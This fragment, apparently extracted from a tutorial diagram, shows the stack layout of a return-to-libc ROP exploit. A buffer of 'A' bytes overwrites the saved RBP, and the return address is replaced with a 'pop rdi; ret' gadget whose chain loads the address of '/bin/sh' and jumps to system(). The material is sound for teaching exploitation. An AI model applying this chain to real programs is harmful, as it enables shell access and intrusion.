 c0 72 21 d1 7f 7f 00 00
0x7f7fd12172c0 <__libc_system>
bd 95 37 d1 7f 7f 00 00
0x7f7fd13795bd: "/bin/sh"
Return Address
13 12 40 00 00 00 00 00
0x401213 <__libc_csu_init+99>: pop rdi
0x401214 <__libc_csu_init+99>: ret
Saved RBP
41 41 41 41 41 41 41 41
var
41 41 41 41
buf
AAAAAAAAA\n
Buffer growth